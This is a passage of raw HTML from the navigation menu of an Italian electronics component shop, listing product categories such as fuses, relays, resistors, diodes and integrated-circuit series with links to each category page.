                                Tantalio
              </a>
                          </li>
                    <li class="category" id="category-586">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/586-trimmer-capacitivi" data-depth="2"
                              >
                                Trimmer Capacitivi
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-587">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/587-fusibili" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_59148" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Fusibili
              </a>
                            <div  class="collapse" id="top_sub_menu_59148">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-588">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/588-5x20-rapidi-s" data-depth="2"
                              >
                                5X20 Rapidi (S)
              </a>
                          </li>
                    <li class="category" id="category-589">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/589-5x20-ritardati-t" data-depth="2"
                              >
                                5X20 Ritardati (T)
              </a>
                          </li>
                    <li class="category" id="category-590">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/590-6x32-rapidi-s" data-depth="2"
                              >
                                6X32 Rapidi (S)
              </a>
                          </li>
                    <li class="category" id="category-591">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/591-6x32-ritardati-t" data-depth="2"
                              >
                                6X32 Ritardati (T)
              </a>
                          </li>
                    <li class="category" id="category-592">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/592-auto" data-depth="2"
                              >
                                Auto
              </a>
                          </li>
                    <li class="category" id="category-593">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/593-micro-f" data-depth="2"
                              >
                                Micro F
              </a>
                          </li>
                    <li class="category" id="category-594">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/594-micro-n" data-depth="2"
                              >
                                Micro N
              </a>
                          </li>
                    <li class="category" id="category-595">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/595-microonde" data-depth="2"
                              >
                                Microonde
              </a>
                          </li>
                    <li class="category" id="category-596">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/596-picofusibili" data-depth="2"
                              >
                                Picofusibili
              </a>
                          </li>
                    <li class="category" id="category-597">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/597-portafusibili" data-depth="2"
                              >
                                Portafusibili
              </a>
                          </li>
                    <li class="category" id="category-598">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/598-tr5-rapidi-s" data-depth="2"
                              >
                                TR5 Rapidi (S)
              </a>
                          </li>
                    <li class="category" id="category-599">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/599-tr5-ritardati-t" data-depth="2"
                              >
                                TR5 Ritardati (T)
              </a>
                          </li>
                    <li class="category" id="category-600">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/600-termici" data-depth="2"
                              >
                                Termici
              </a>
                          </li>
                    <li class="category" id="category-601">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/601-vari" data-depth="2"
                              >
                                Vari
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-602">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/602-induttanze" data-depth="1"
                              >
                                Induttanze
              </a>
                          </li>
                    <li class="category" id="category-603">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/603-lampadine" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_49965" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Lampadine
              </a>
                            <div  class="collapse" id="top_sub_menu_49965">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-604">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/604-baionetta-ba9s" data-depth="2"
                              >
                                Baionetta BA9S
              </a>
                          </li>
                    <li class="category" id="category-605">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/605-cuneo" data-depth="2"
                              >
                                Cuneo
              </a>
                          </li>
                    <li class="category" id="category-606">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/606-e10" data-depth="2"
                              >
                                E10
              </a>
                          </li>
                    <li class="category" id="category-607">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/607-e10-lente" data-depth="2"
                              >
                                E10 Lente
              </a>
                          </li>
                    <li class="category" id="category-608">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/608-filo-mini" data-depth="2"
                              >
                                Filo Mini
              </a>
                          </li>
                    <li class="category" id="category-609">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/609-p135s" data-depth="2"
                              >
                                P13.5S
              </a>
                          </li>
                    <li class="category" id="category-610">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/610-spia" data-depth="2"
                              >
                                Spia
              </a>
                          </li>
                    <li class="category" id="category-611">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/611-t55-68f" data-depth="2"
                              >
                                T5.5-6.8F
              </a>
                          </li>
                    <li class="category" id="category-612">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/612-tubolari" data-depth="2"
                              >
                                Tubolari
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-613">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/613-pulsanti-interruttori" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_31029" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pulsanti - Interruttori
              </a>
                            <div  class="collapse" id="top_sub_menu_31029">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-614">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/614-tact-switchs" data-depth="2"
                              >
                                Tact Switchs
              </a>
                          </li>
                    <li class="category" id="category-615">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/615-interruttori" data-depth="2"
                              >
                                interruttori
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-616">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/616-quarzi-risuonatori" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_44216" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Quarzi - Risuonatori
              </a>
                            <div  class="collapse" id="top_sub_menu_44216">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-617">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/617-filtri-ceramici" data-depth="2"
                              >
                                Filtri Ceramici
              </a>
                          </li>
                    <li class="category" id="category-618">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/618-quarzi-risuonatori" data-depth="2"
                              >
                                Quarzi - Risuonatori
              </a>
                          </li>
                    <li class="category" id="category-619">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/619-risuonatori-ceramici" data-depth="2"
                              >
                                Risuonatori Ceramici
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-620">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/620-rele" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_3528" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Rele
              </a>
                            <div  class="collapse" id="top_sub_menu_3528">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-621">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/621-12v" data-depth="2"
                              >
                                12V
              </a>
                          </li>
                    <li class="category" id="category-622">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/622-230v" data-depth="2"
                              >
                                230V
              </a>
                          </li>
                    <li class="category" id="category-623">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/623-24v" data-depth="2"
                              >
                                24V
              </a>
                          </li>
                    <li class="category" id="category-624">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/624-36v" data-depth="2"
                              >
                                36V
              </a>
                          </li>
                    <li class="category" id="category-625">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/625-3v" data-depth="2"
                              >
                                3V
              </a>
                          </li>
                    <li class="category" id="category-626">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/626-48v" data-depth="2"
                              >
                                48V
              </a>
                          </li>
                    <li class="category" id="category-627">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/627-5v" data-depth="2"
                              >
                                5V
              </a>
                          </li>
                    <li class="category" id="category-628">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/628-6v" data-depth="2"
                              >
                                6V
              </a>
                          </li>
                    <li class="category" id="category-629">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/629-9v" data-depth="2"
                              >
                                9V
              </a>
                          </li>
                    <li class="category" id="category-630">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/630-zoccoli" data-depth="2"
                              >
                                Zoccoli
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-631">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/631-resistenze" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_11672" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Resistenze
              </a>
                            <div  class="collapse" id="top_sub_menu_11672">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-632">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/632-1-2w" data-depth="2"
                              >
                                1-2W
              </a>
                          </li>
                    <li class="category" id="category-633">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/633-1-4w-1" data-depth="2"
                              >
                                1-4W 1%
              </a>
                          </li>
                    <li class="category" id="category-634">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/634-1-4w-5" data-depth="2"
                              >
                                1-4W 5%
              </a>
                          </li>
                    <li class="category" id="category-635">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/635-1-8w" data-depth="2"
                              >
                                1-8W
              </a>
                          </li>
                    <li class="category" id="category-636">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/636-1w" data-depth="2"
                              >
                                1W
              </a>
                          </li>
                    <li class="category" id="category-637">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/637-2w" data-depth="2"
                              >
                                2W
              </a>
                          </li>
                    <li class="category" id="category-638">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/638-3-7w" data-depth="2"
                              >
                                3 - 7W
              </a>
                          </li>
                    <li class="category" id="category-639">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/639-fusibile" data-depth="2"
                              >
                                Fusibile
              </a>
                          </li>
                    <li class="category" id="category-640">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/640-ntc-jumper" data-depth="2"
                              >
                                NTC - JUMPER
              </a>
                          </li>
                    <li class="category" id="category-641">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/641-reti-resistive" data-depth="2"
                              >
                                Reti Resistive
              </a>
                          </li>
                    <li class="category" id="category-642">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/642-smd" data-depth="2"
                              >
                                SMD
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-643">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/643-scaricatori" data-depth="1"
                              >
                                Scaricatori
              </a>
                          </li>
                    <li class="category" id="category-644">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/644-semiconduttori" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_41697" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Semiconduttori
              </a>
                            <div  class="collapse" id="top_sub_menu_41697">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-645">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/645-diodi" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_70097" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Diodi
              </a>
                            <div  class="collapse" id="top_sub_menu_70097">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-646">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/646-serie-1-a" data-depth="3"
                              >
                                Serie 1 - A...
              </a>
                          </li>
                    <li class="category" id="category-647">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/647-serie-ba" data-depth="3"
                              >
                                Serie BA...
              </a>
                          </li>
                    <li class="category" id="category-648">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/648-serie-bb" data-depth="3"
                              >
                                Serie BB...
              </a>
                          </li>
                    <li class="category" id="category-649">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/649-serie-by" data-depth="3"
                              >
                                Serie BY...
              </a>
                          </li>
                    <li class="category" id="category-650">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/650-serie-bz" data-depth="3"
                              >
                                Serie BZ...
              </a>
                          </li>
                    <li class="category" id="category-651">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/651-serie-dm" data-depth="3"
                              >
                                Serie DM...
              </a>
                          </li>
                    <li class="category" id="category-652">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/652-serie-e-f-h-l" data-depth="3"
                              >
                                Serie E-F-H-L...
              </a>
                          </li>
                    <li class="category" id="category-653">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/653-serie-m" data-depth="3"
                              >
                                Serie M...
              </a>
                          </li>
                    <li class="category" id="category-654">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/654-serie-o-p-r" data-depth="3"
                              >
                                Serie O-P-R...
              </a>
                          </li>
                    <li class="category" id="category-655">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/655-serie-s-u" data-depth="3"
                              >
                                Serie S-U...
              </a>
                          </li>
                    <li class="category" id="category-656">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/656-zener-1-2w" data-depth="3"
                              >
                                Zener 1-2W
              </a>
                          </li>
                    <li class="category" id="category-657">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/657-zener-1w" data-depth="3"
                              >
                                Zener 1W
              </a>
                          </li>
                    <li class="category" id="category-658">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/658-zener-5w" data-depth="3"
                              >
                                Zener 5W
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-659">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/659-integrati" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_28735" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Integrati
              </a>
                            <div  class="collapse" id="top_sub_menu_28735">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-660">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/660-serie-1-2-3" data-depth="3"
                              >
                                Serie 1-2-3...
              </a>
                          </li>
                    <li class="category" id="category-661">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/661-serie-a" data-depth="3"
                              >
                                Serie A...
              </a>
                          </li>
                    <li class="category" id="category-662">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/662-serie-b" data-depth="3"
                              >
                                Serie B...
              </a>
                          </li>
                    <li class="category" id="category-663">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/663-serie-c" data-depth="3"
                              >
                                Serie C...
              </a>
                          </li>
                    <li class="category" id="category-664">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/664-serie-d-e" data-depth="3"
                              >
                                Serie D-E...
              </a>
                          </li>
                    <li class="category" id="category-665">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/665-serie-f-g" data-depth="3"
                              >
                                Serie F-G...
              </a>
                          </li>
                    <li class="category" id="category-666">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/666-serie-h" data-depth="3"
                              >
                                Serie H...
              </a>
                          </li>
                    <li class="category" id="category-667">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/667-serie-i-j" data-depth="3"
                              >
                                Serie I-J...
              </a>
                          </li>
                    <li class="category" id="category-668">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/668-serie-k" data-depth="3"
                              >
                                Serie K...
              </a>
                          </li>
                    <li class="category" id="category-669">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/669-serie-l" data-depth="3"
                              >
                                Serie L...
              </a>
                          </li>
                    <li class="category" id="category-670">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/670-serie-la" data-depth="3"
                              >
                                Serie LA...
              </a>
                          </li>
                    <li class="category" id="category-671">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/671-serie-lb" data-depth="3"
                              >
                                Serie LB...
              </a>
                          </li>
                    <li class="category" id="category-672">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/672-serie-lc-ld-lf" data-depth="3"
                              >
                                Serie LC-LD-LF...
              </a>
                          </li>
                    <li class="category" id="category-673">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/673-serie-lm" data-depth="3"
                              >
                                Serie LM...
              </a>
                          </li>
                    <li class="category" id="category-674">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/674-serie-ln-ls-lt" data-depth="3"
                              >
                                Serie LN-LS-LT...
              </a>
                          </li>
                    <li class="category" id="category-675">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/675-serie-m" data-depth="3"
                              >
                                Serie M...
              </a>
                          </li>
                    <li class="category" id="category-676">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/676-serie-ma-mc" data-depth="3"
                              >
                                Serie MA-MC...
              </a>
                          </li>
                    <li class="category" id="category-677">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/677-serie-md-mz" data-depth="3"
                              >
                                Serie MD-MZ...
              </a>
                          </li>
                    <li class="category" id="category-678">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/678-serie-n-o" data-depth="3"
                              >
                                Serie N-O...
              </a>
                          </li>
                    <li class="category" id="category-679">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/679-serie-p" data-depth="3"
                              >
                                Serie P...
              </a>
                          </li>
                    <li class="category" id="category-680">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/680-serie-r" data-depth="3"
                              >
                                Serie R...
              </a>
                          </li>
                    <li class="category" id="category-681">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/681-serie-s-saa" data-depth="3"
                              >
                                Serie S-SAA...
              </a>
                          </li>
                    <li class="category" id="category-682">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/682-serie-sab-sda" data-depth="3"
                              >
                                Serie SAB - SDA...
              </a>
                          </li>
                    <li class="category" id="category-683">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/683-serie-se-ss" data-depth="3"
                              >
                                Serie SE - SS...
              </a>
                          </li>
                    <li class="category" id="category-684">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/684-serie-st-stw" data-depth="3"
                              >
                                Serie ST - STW...
              </a>
                          </li>
                    <li class="category" id="category-685">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/685-serie-t-ta" data-depth="3"
                              >
                                Serie T -TA...
              </a>
                          </li>
                    <li class="category" id="category-686">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/686-serie-tb-td" data-depth="3"
                              >
                                Serie TB - TD...
              </a>
                          </li>
                    <li class="category" id="category-687">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/687-serie-tda-1" data-depth="3"
                              >
                                Serie TDA 1...
              </a>
                          </li>
                    <li class="category" id="category-688">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/688-serie-tda-2" data-depth="3"
                              >
                                Serie TDA 2...
              </a>
                          </li>
                    <li class="category" id="category-689">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/689-serie-tda-3" data-depth="3"
                              >
                                Serie TDA 3...
              </a>
                          </li>
                    <li class="category" id="category-690">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/690-serie-tda-4" data-depth="3"
                              >
                                Serie TDA 4...
              </a>
                          </li>
                    <li class="category" id="category-691">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/691-serie-tda-5-6" data-depth="3"
                              >
                                Serie TDA 5-6...
              </a>
                          </li>
                    <li class="category" id="category-692">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/692-serie-tda-7" data-depth="3"
                              >
                                Serie TDA 7...
              </a>
                          </li>
                    <li class="category" id="category-693">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/693-serie-tda-8" data-depth="3"
                              >
                                Serie TDA 8...
              </a>
                          </li>
                    <li class="category" id="category-694">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/694-serie-tda-9" data-depth="3"
                              >
                                Serie TDA 9...
              </a>
                          </li>
                    <li class="category" id="category-695">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/695-serie-tdb-tea" data-depth="3"
                              >
                                Serie TDB - TEA...
              </a>
                          </li>
                    <li class="category" id="category-696">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/696-serie-tf-th-tj" data-depth="3"
                              >
                                Serie TF-TH-TJ...
              </a>
                          </li>
                    <li class="category" id="category-697">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/697-serie-tl" data-depth="3"
                              >
                                Serie TL...
              </a>
                          </li>
                    <li class="category" id="category-698">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/698-serie-tm" data-depth="3"
                              >
                                Serie TM...
              </a>
                          </li>
                    <li class="category" id="category-699">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/699-serie-tn" data-depth="3"
                              >
                                Serie TN...
              </a>
                          </li>
                    <li class="category" id="category-700">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/700-serie-top" data-depth="3"
                              >
                                Serie TOP...
              </a>
                          </li>
                    <li class="category" id="category-701">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/701-serie-tp-ty" data-depth="3"
                              >
                                Serie TP - TY...
              </a>
                          </li>
                    <li class="category" id="category-702">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/702-serie-u" data-depth="3"
                              >
                                Serie U...
              </a>
                          </li>
                    <li class="category" id="category-703">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/703-serie-ua-um" data-depth="3"
                              >
                                Serie UA - UM...
              </a>
                          </li>
                    <li class="category" id="category-704">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/704-serie-up" data-depth="3"
                              >
                                Serie UP...
              </a>
                          </li>
                    <li class="category" id="category-705">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/705-serie-v" data-depth="3"
                              >
                                Serie V...
              </a>
                          </li>
                    <li class="category" id="category-706">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/706-serie-x-z" data-depth="3"
                              >
                                Serie X - Z...
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-707">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/707-integrati-c-mos-ttl" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_51354" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Integrati C-MOS TTL
              </a>
                            <div  class="collapse" id="top_sub_menu_51354">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-708">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/708-serie-74" data-depth="3"
                              >
                                Serie 74...
              </a>
                          </li>
                    <li class="category" id="category-709">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/709-serie-74c-hc" data-depth="3"
                              >
                                Serie 74C-HC
              </a>
                          </li>
                    <li class="category" id="category-710">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/710-serie-74hct" data-depth="3"
                              >
                                Serie 74HCT...
              </a>
                          </li>
                    <li class="category" id="category-711">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/711-serie-74ls" data-depth="3"
                              >
                                Serie 74LS...
              </a>
                          </li>
                    <li class="category" id="category-712">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/712-serie-75" data-depth="3"
                              >
                                Serie 75...
              </a>
                          </li>
                    <li class="category" id="category-713">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/713-serie-cd" data-depth="3"
                              >
                                Serie CD...
              </a>
                          </li>
                    <li class="category" id="category-714">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/714-serie-hef" data-depth="3"
                              >
                                Serie HEF...
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-715">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/715-integrati-stk-str-svi" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_35103" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Integrati STK-STR-SVI
              </a>
                            <div  class="collapse" id="top_sub_menu_35103">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-716">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/716-svi" data-depth="3"
                              >
                                SVI...
              </a>
                          </li>
                    <li class="category" id="category-717">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/717-serie-4921qp" data-depth="3"
                              >
                                Serie 4921QP...
              </a>
                          </li>
                    <li class="category" id="category-718">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/718-serie-sta" data-depth="3"
                              >
                                Serie STA...
              </a>
                          </li>
                    <li class="category" id="category-719">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/719-serie-stk-0" data-depth="3"
                              >
                                Serie STK 0...
              </a>
                          </li>
                    <li class="category" id="category-720">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/720-serie-stk-1" data-depth="3"
                              >
                                Serie STK 1...
              </a>
                          </li>
                    <li class="category" id="category-721">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/721-serie-stk-2" data-depth="3"
                              >
                                Serie STK 2...
              </a>
                          </li>
                    <li class="category" id="category-722">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/722-serie-stk-3" data-depth="3"
                              >
                                Serie STK 3...
              </a>
                          </li>
                    <li class="category" id="category-723">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/723-serie-stk-4" data-depth="3"
                              >
                                Serie STK 4...
              </a>
                          </li>
                    <li class="category" id="category-724">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/724-serie-stk-5" data-depth="3"
                              >
                                Serie STK 5...
              </a>
                          </li>
                    <li class="category" id="category-725">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/725-serie-stk-6-7" data-depth="3"
                              >
                                Serie STK 6-7...
              </a>
                          </li>
                    <li class="category" id="category-726">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/726-serie-stk-8" data-depth="3"
                              >
                                Serie STK 8...
              </a>
                          </li>
                    <li class="category" id="category-727">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/727-serie-str" data-depth="3"
                              >
                                Serie STR...
              </a>
                          </li>
                    <li class="category" id="category-728">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/728-serie-stra" data-depth="3"
                              >
                                Serie STRA...
              </a>
                          </li>
                    <li class="category" id="category-729">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/729-serie-strd" data-depth="3"
                              >
                                Serie STRD...
              </a>
                          </li>
                    <li class="category" id="category-730">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/730-serie-stre-strf" data-depth="3"
                              >
                                Serie STRE-STRF...
              </a>
                          </li>
                    <li class="category" id="category-731">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/731-serie-strg" data-depth="3"
                              >
                                Serie STRG...
              </a>
                          </li>
                    <li class="category" id="category-732">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/732-serie-strm-n" data-depth="3"
                              >
